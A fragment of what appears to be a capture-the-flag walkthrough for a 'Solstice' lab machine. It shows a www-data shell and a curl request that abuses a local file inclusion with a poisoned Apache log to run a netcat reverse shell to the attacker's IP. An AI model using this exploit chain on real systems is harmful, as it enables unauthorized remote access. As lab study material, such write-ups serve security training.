 www-data@solstice:/var/tmp/webserver$ whoami
whoami
www-data
www-data@solstice:/var/tmp/webserver$
/bin/bash
naveenj@hackerspace:|10:33|~/pg-play/Solstice$ curl -s "http://192.168.180.72:8593/index.php?book=../../../../../../var/log/apache2/access.log&cmd=nc%20192.168.45.197%204444%20-e%20%2Fbin%2
Fbash%20"
<html>
    <head>
        <link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
        <link rel="stylesheet" type="text/css" href="style.css">
    </head>
    <body>
        <div class="menu">
            <a href="index.php">Main Page</a>
            <a href="index.php?book=list">Book List</a>
        </div>